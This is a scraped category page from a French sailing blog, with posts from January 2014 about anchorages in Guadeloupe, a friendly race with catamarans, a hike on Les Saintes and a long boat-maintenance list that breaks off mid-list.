

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voyage-de-renaissance.fr/category/guadeloupe/
body_size: 20583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; Guadeloupe</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="https://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="https://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='https://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='https://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='https://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='https://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='https://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="https://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="https://voyage-de-renaissance.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux de la catégorie Guadeloupe" href="https://voyage-de-renaissance.fr/category/guadeloupe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(https://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	
</head>

<body class="archive category category-guadeloupe category-350 custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="https://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="https://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="https://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="https://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="https://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="https://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="https://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="https://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="https://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="https://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="https://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="https://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archives pour la catégorie 'Guadeloupe'
								
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-4598" class="post-4598 post type-post status-publish format-standard hentry category-guadeloupe tag-caraibes tag-mouillage tag-peche">
	 	
						
		<div id="post-title-4598" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/guadeloupe/a-deshaies/" title="A Deshaies">A Deshaies</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p class="MsoNormal" style="text-align: justify;">On a joué toute la journée mais là du coup, on rigole un peu moins.<br />
Nous arrivons assez tard sur Malendure, juste en face de la réserve Cousteau. Le soleil est déjà rasant et nous ne connaissons pas l’endroit. Nous trouvons une petite place derrière les autres par 9 m de fond de « tenue incertaine » et nous sommes un peu trop prêts des caillasses à notre goût. De plus, le vent nous porte justement vers ces rochers qui avec l’obscurité grandissante semblent se rapprocher. Le mouillage est aussi terriblement inconfortable ! Une épaisse houle de sud nous ballotte, c’est l’horreur… Alors quand notre breton de voisin <s>joue</s> essaie de jouer quelques notes sur sa cornemuse, l’ambiance devient carrément sinistre et on a très envie de se barrer très très vite de là.</p>
<p class="MsoNormal" style="text-align: justify;">Mais fait nuit autour alors au lit ! On dormira très peu et très mal…</p>
<p class="MsoNormal" style="text-align: justify;">Dès le lendemain, on quitte l’endroit. Direction Deshaies, notre dernière escale guadeloupéenne avant de tracer sur Antigua… Petite navigation au moteur car pas un souffle de vent sur une mer presque d’huile. Ma ligne de traîne nous ramènera une grosse orphie à la bouche pleine de grandes dents… (Et pas si dégueu que ça finalement à la poêle !)</p>
<p class="MsoNormal" style="text-align: justify;"><img class="aligncenter size-full wp-image-4599" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2951.jpg" alt="" width="500" height="375" /></p>
<p class="MsoNormal" style="text-align: justify;">Renaissance embouque dans l’anse de Deshaies sous d’énormes rafales de vent venant pleine face. Raaah je stresse un peu car ça va être sport le mouillage dans ces conditions !</p>
<p class="MsoNormal" style="text-align: justify;">Finalement cela se passe bien et nous balançons l’ancre en plein milieu de la baie pas trop prêts ni trop loin des autres… Cool. Une heure plus tard, les grosses rafales ont disparu, il n’y a plus du tout de vent et les bateaux commencent à se balader autour de leurs ancres… Gaffe à l&rsquo;évitage !</p>
<p class="MsoNormal" style="text-align: justify;">Deshaies est assurément un bon mouillage. Pas rouleur du tout, assez grand pour ne pas être entassés les uns sur les autres et le village est mignon, caribéen et paisible ! Et puis nous sommes sur Basse-Terre, donc c&rsquo;est un lieu stratégique pour découvrir la forêt tropicale et la superbe plage de Grande Anse tout à côté…</p>
<p class="MsoNormal" style="text-align: justify;">Sinon, on s’essaiera à la pêche du bateau car un gros banc de petits poissons squattant la coque de Renaissance se font bouffer par des plus gros. Les pauvres complètement apeurés sautent dans tous les sens à chaque attaque et nous en retrouvons des dizaines morts échoués et desséchés dans l’annexe. Voire tous raplaplas car coincés sous les lattes ! Parmi les prédateurs, nous remarquons des carangues mais surtout une magnifique thonine. Alors nous récupérons les cadavres et tentons de l’appâter, en vain… Par contre les carangues (ciguatera) et les orphies semblent plus intéressées. Après une heure, nous avouons notre défaite et rangeons tout le matos éparpillé sur le pont. On aurait pu manger de la Yoda aussi tellement les hameçons lui plaisaient, mais bon, on s’est dit qu’on préférait se la réserver pour plus tard en cas de gros coup dur…</p>
<p class="MsoNormal" style="text-align: justify;">Nous resterons quelques jours ici à profiter de cette quiétude et du wifi (payant).</p>
<p class="MsoNormal" style="text-align: justify;"><img class="aligncenter size-full wp-image-4601" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_1215.jpg" alt="" width="600" height="450" /></p>
<p class="MsoNormal" style="text-align: justify;"><img class="aligncenter size-full wp-image-4600" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2953.jpg" alt="" width="600" height="450" /></p>
<p class="MsoNormal" style="text-align: justify;">La clearance de sortie se fait au magasin de souvenirs Le Pélican, à 4 euros pour l’ordi. Agréés par les douanes, ce système doit certainement plus leur rapporter que l’ensemble des babioles à touristes vendues dans leur boutique vus le nombre de bateaux transitant par Deshaies ! Bon en même temps, quel bonheur de pouvoir faire ses formalités rapidement et au village. Nous sommes également en train de tester <a href="https://www.eseaclear.com/home/index.cfm?event=page.index&amp;input_locale=fr" target="_blank">Eseaclear</a>, site internet de pré-enregistement pour faire ses formalités à Antigua-et-Barbuda. Apparemment cela faciliterait et accélérerait grandement la paperasse. A voir donc à l&rsquo;arrivée…</p>
<p class="MsoNormal" style="text-align: justify;">Mercredi, le vent vire au sud-est, parfait ! Donc cap sur la british Antigua !</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  20 jan 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/guadeloupe/" rel="category tag">Guadeloupe</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/mouillage/" rel="tag">mouillage</a>, <a href="https://voyage-de-renaissance.fr/tag/peche/" rel="tag">pêche</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/guadeloupe/a-deshaies/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/guadeloupe/a-deshaies/" title="A Deshaies">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/guadeloupe/a-deshaies/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-4596" class="post-4596 post type-post status-publish format-standard hentry category-guadeloupe tag-caraibes tag-nav">
	 	
						
		<div id="post-title-4596" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/guadeloupe/prends-pas-la-grosse-tete/" title="Prends pas la grosse tête">Prends pas la grosse tête</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p class="MsoNormal" style="text-align: justify;">Mais quelle super navigation ! J’ai envie de dire Enfin… :)<br />
Départ tardif des Saintes au petit largue, les vagues presque au cul et un vent juste comme il faut. Renaissance se cale et prend une bonne vitesse pour traverser le canal entre les Saintes et Basse-Terre.<br />
En nous retournant, nous remarquons que nous sommes poursuivis par deux cata. Le premier est parti de PAP en ciseau avec tout dehors et vagues au cul, il bombarde celui-là ! L’autre est parti juste après nous des Saintes mais suite à une mauvaise option, il est un peu trop remonté donc il doit maintenant abattre avec un génois qui ne tient plus. Trop vent arrière, il faudrait qu’il tangonne s’il veut suivre la partie…<br />
Car oui ça y est, notre terrible (ahaha) esprit de compétition s’est réveillé et attention, nous nous lançons dans la course ! Nous peaufinons nos réglages de voiles et c’est parti à fond les ballons !<br />
Ça se rapproche gentiment mais nous sommes arrivés en premier au Cap : ouf, l’honneur est sauf !</p>
<p class="MsoNormal" style="text-align: justify;">Derrière Basse-Terre, les conditions de navigation sont merveilleuses et tellement rares qu&rsquo;il faut les savourer à fond : à savoir, mer plate et vent au travers. Bref ça envoie grave du steak !<br />
Le premier cata nous rattrape progressivement, mais l’autre a déjà tout enroulé et continue au moteur (?!). Un adversaire éliminé, passons à l’autre, le plus coriace !<br />
On fait sauter le dernier ris, on tient mais il nous remonte l’enfoiré… J’suis pas sûre qu’on puisse rivaliser, comme dit JR « c’est du pain tout béni pour lui ». En plus, on est coincé par notre foc devant alors que le vent faiblit de plus en plus. Aïe aïe aïe…<br />
Nous sommes à présent côte à côte mais il n’y a plus qu’un tout petit filet de vent. Les concurrents se saluent ! On s’observe et on étudie les manœuvres de l’autre. Le cata démarre plus vite à la moindre rafale mais se retrouve poser tout aussi rapidement. Nous avons plus d’inertie mais nous sommes plus lourd… C’est tendu (du string) !<br />
Et là, paf d’un coup, plus du tout de vent raah ! Les deux bateaux sont posés, les voiles fasseyant lamentablement. Chaque équipage surveillant l’autre en guettant le moindre petit air… Nos voiliers ne sont pas au mieux de leur performance, on se marre comme des benêts !<br />
Aaah qu&rsquo;est-ce que je sens sur mon visage ? Ouiii voilà maintenant une petite brise mais en pleine FACE ! Réaction : les deux bateaux abattent ensemble en essayant de profiter de ces 3 misérables nœuds de vent… On part au large, c’est pas du tout la route mais c’est pas grave ! :) C’est beau, on s’serait plus nombreux, on aurait dit un carrousel ! C’est le cata de derrière qui ne doit pas trop comprendre mdrr…</p>
<p class="MsoNormal" style="text-align: justify;">Bon après un bon moment réellement scotchés, faut bien se résoudre si on veut arriver avant la nuit. Momo pour tout le monde et en route !<br />
Après Vieux-Habitants, on chope étonnamment un petit vent d’ouest, une brise thermique ou un truc du genre. Pas grand chose… mais juste de quoi faire route au près serré. Cata nous suit et lui est toujours contraint de rester au moteur aha ! Nous arriverons donc seul à la voile au mouillage de Malendure yes !<br />
Je pense ne pas me tromper en disant que l’honneur est doublement sauf non !? :)</p>
<p class="MsoNormal" style="text-align: justify;">Et oui Contre-Temps, c’est sûrement ça d’être des supers marins des Antilles et d’avoir un super mono qui remonte super bien au près, ou du moins un minimum quoi. Ça permet juste de temps en temps de griller de grosses caravanes flottantes qui disent que, ah bah si pourtant d’habitude, bah ils arrivent toujours à remonter au vent&#8230;<br />
Bon sans rancunes les copains hein ! ;)</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  17 jan 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/guadeloupe/" rel="category tag">Guadeloupe</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/guadeloupe/prends-pas-la-grosse-tete/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/guadeloupe/prends-pas-la-grosse-tete/" title="Prends pas la grosse tête">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/guadeloupe/prends-pas-la-grosse-tete/#comments">3 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-4585" class="post-4585 post type-post status-publish format-standard hentry category-guadeloupe tag-caraibes">
	 	
						
		<div id="post-title-4585" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/guadeloupe/on-sest-fait-le-chameau/" title="On s&rsquo;est fait le Chameau !">On s&rsquo;est fait le Chameau !</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;"><span lang="FR">Nous voici donc de retour aux Saintes avec un max&rsquo; de monde partout. Quasiment toutes les bouées sont occupées et deux maxi bateaux de croisière sont ancrés dans la rade et déversent toute la journée leurs passagers.<br />
Nous recroisons des bateaux que nous connaissons de l’année dernière. Ça fait un peu bizarre de les retrouver ici ! Nous passerons 3 nuits coté port de pêche à ne &laquo;&nbsp;pas très bien&nbsp;&raquo; (= pas du tout) dormir à cause de la houle qui arrive je n’sais comment à contourner l’île… Faut plus chercher à expliquer ces phénomènes.</span></p>
<p><img class="aligncenter size-full wp-image-4587" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2787.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: justify;"><span lang="FR"> L’amarrage est toujours à 9 euros mais surprise il nous propose maintenant de nous livrer pain et croissants à bord. Wahou quel service (!) mais je n’ai pas osé demander le prix&#8230;</span></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="FR">Le lendemain, nous sommes partis à l’assaut du Chameau, point culminant de l’archipel à 307 m de haut. Pff j’en ai bien <del>ch&#8230;</del> sué ! La promenade est finalement rapide mais quelques portions sont bien raides et il faut être un minimum en forme. C’était drôlement dur pour mes cuisses de dindons. Rigolez-pas, j’en ai craché mes poumons… Vieux flashback des cours de sport au collège que j’avais naturellement en horreur !</span></p>
<p class="MsoNormal" style="text-align: justify;"><em style="mso-bidi-font-style: normal;"><span lang="FR">Non mais c’est bon, ne m’attends pas, on n’a pas le même rythme, j’te rejoins plus haut !<br />
</span></em><span lang="FR">(= sous-entendu : j’ai pas envie qu’tu m’entendes souffler comme un bœuf à chaque pas !)</span></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="FR">Arrivés en haut, et bien ça vaut le coup de se donner du mal ! On a une super vue panoramique sur les Saintes, le mouillage et sur tous les îlets qui entourent Terre-de-Haut. C’est calme et tranquille, on est tout seul. Une vieille tour (sentinelle ?) se trouve au sommet mais malheureusement elle est dorénavant (presque) fermée…</span></p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="aligncenter size-full wp-image-4588" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2831.jpg" alt="" width="600" height="450" /></span><em>Vue sur Grand Bourg&#8230;</em></p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="aligncenter size-full wp-image-4593" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2879.jpg" alt="" width="500" height="375" /></span><em>Grand Ilet inhabité et réserve d&rsquo;oiseaux</em></p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="aligncenter size-full wp-image-4592" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2871.jpg" alt="" width="600" height="450" /></span><em>Pain de Sucre et la Guadeloupe</em></p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="aligncenter size-full wp-image-4589" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2836.jpg" alt="" width="600" height="450" /></span><em>Mouillage d&rsquo;îlet Cabrit</em>s</p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="aligncenter size-full wp-image-4591" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2864.jpg" alt="" width="500" height="375" /></span><em>Tour au sommet du Chameau !</em></p>
<p class="MsoNormal" style="text-align: center;"><span lang="FR"><img class="alignnone size-full wp-image-4594" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2893.jpg" alt="" width="300" height="400" /> <img class="alignnone size-full wp-image-4590" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2859.jpg" alt="" width="300" height="400" /></span><em></em></p>
<p class="MsoNormal" style="text-align: center;"><em>Un gligli (petit rapace de Guadeloupe) et l&rsquo;intérieur du fort maintenant squat</em></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="FR">La nuit ne va pas trop tarder, il faut tout redescendre mais cela reste une partie de plaisir comparée à l’aller :)<br />
Je vous passe les deux jours de courbatures qui ont suivi où chaque mouvement était une atroce souffrance (si si). Je suis vraiment trop rouillée. Ça y est, j&rsquo;ai fait mon sport de l&rsquo;année là&#8230;<br />
Alors nous nous sommes contentés de farniente jusqu’au départ avec un mini tour en ville pour un rapide avitaillement dans une supérette hors de prix.<br />
Le village est sympa (pour les retraités), ça fait un peu méditerranéen non ? Un peu…<br />
Et toujours des tonnes de scooters, bon c’est mieux que les voitures mais bof quoi pour les gens du coin.<br />
Faudrait qu’on fasse notre nouvelle clearance d’entrée mais bon chut on passe…<br />
La mer se calme, donc en route pour la cote ouest de Basse-Terre !</span></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  15 jan 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/guadeloupe/" rel="category tag">Guadeloupe</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/guadeloupe/on-sest-fait-le-chameau/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/guadeloupe/on-sest-fait-le-chameau/" title="On s&rsquo;est fait le Chameau !">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/guadeloupe/on-sest-fait-le-chameau/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-4503" class="post-4503 post type-post status-publish format-standard hentry category-guadeloupe tag-caraibes tag-guindeau tag-ptit-souci tag-presse-etoupe-moteur">
	 	
						
		<div id="post-title-4503" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/guadeloupe/ce-qui-est-fait-nest-plus/" title="Ce qui est fait n&rsquo;est plus&#8230;">Ce qui est fait n&rsquo;est plus&#8230;</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p class="MsoNormal" style="text-align: justify;"><img class="alignright size-full wp-image-4508" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_1241.jpg" alt="" width="315" height="237" />Peinture pâles et du socle de l’éolienne (polyester à nu)<br />
Peinture pied du moteur HB + vidange essence pourrie + réparation visse pétée + changement des bougies…<br />
Lessivage du pont x2 pour enlever la grosse couche noire, graisseuse et digoulasse qui recouvrait le bateau !<br />
Recétolisation x3 mains courantes avant/arrière + rail de fargue + table de cockpit<br />
Rafistolage des deux annexes + recollage poignée (flop n°1 : grosse annexe morte, plastique cramé décollé de partout, nous reste la petite)<br />
Demi-finition des plafonds des deux salles de bain + ajout spot à leds SDB avant+ refit placard sous évier (bois pourri par humidité)<br />
Révision et reprise de la GV principale par le voilier (coutures, accrocs)<br />
Remonter radar, panneaux solaires, éolienne, grand-voile<br />
Protections maison pour panneaux de pont</p>
<p class="MsoNormal" style="text-align: justify;"><img class="aligncenter size-full wp-image-4509" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_1338.jpg" alt="" width="450" height="337" /></p>
<p class="MsoNormal" style="text-align: justify;">Petits tauds de panneau de pont pour la pluie (peu concluants)<br />
Réparation du lazzy bag bien déchiré + coutures cramées (lazzy bag sur la fin déjà avant le départ, tous les fils sont cramés + tissu fragilisé)<br />
Réparation pièce cassée du guindeau avec système D du capitaine : ça fonctionne ! (flop n°2 : guindeau d’occas pas cher acheté pour nada, pièce non interchangeable ! « <em>T’es sûr que c’est les mêmes hein ? T’es sûr que c’est les mêmes heiiin ?? T’es sûr ?!</em> »)</p>
<p class="MsoNormal" style="text-align: justify;"><img class="aligncenter size-full wp-image-4505" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_1331.jpg" alt="" width="480" height="360" /></p>
<p class="MsoNormal" style="text-align: justify;">Ajout d’un ridoir sur l’étai pour reprendre de la tension<br />
Révision de la pharmacie de bord et des équipements de sécurité<br />
Grand lessivage de tous les matelas<br />
Collage « LR » tableau arrière (oups’ peut être un peu trop petit)<br />
Retouches accrocs peinture pont + lames de bois<br />
Re vernis plan de travail cuisine<br />
Changement manille chaîne ancre + nouvel amortisseur de mouillage (flop n°3 : chaîne bien bien rouillée)<br />
Convalescence JR dengue ! (flop n°4 : prises et bombes anti moustiques inefficaces !)<br />
Méga gros avitaillement, fond de réserve pour plus de 3 mois<br />
Méga grosse lessive</p>
<p class="MsoNormal" style="text-align: justify;"><img class="size-full wp-image-4511 alignleft" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_0982.jpg" alt="" width="225" height="169" />Troc des livres déjà lus à la capitainerie<br />
Téléchargement podcasts, films, documentaires…<br />
Recherche docu prochaines escales<br />
Se débarrasser de la voiture de loc’ n°2 (flop n°5 : voiture de loc’ n°1 visitée plusieurs fois sur le parking de la marina, une vitre démontée, vol de matériel, puis pare-brise pété sur la route, caution due mais prise en charge par l’assurance de la carte bancaire, ouf)<br />
Décoller à l’éponge x2 la bague du presse-étoupe PSS colée à l’arbre car inactive trop longtemps…<br />
Au revoir Yoda à son copain chat :)</p>
<p class="MsoNormal" style="text-align: justify;"><img class="alignleft size-full wp-image-4507" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2066.jpg" alt="" width="299" height="224" />  <img class="alignnone size-full wp-image-4506" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/01/IMG_2052.jpg" alt="" width="299" height="224" /></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="FR">Donc remis à plus tard&#8230;<br />
Remplissage de nos 2 cubes Butagaz (Dominique/Antigua)<br />
Redresser balcon avant tordu par l’abordage aux Tobago Cays (ou pas)<br />
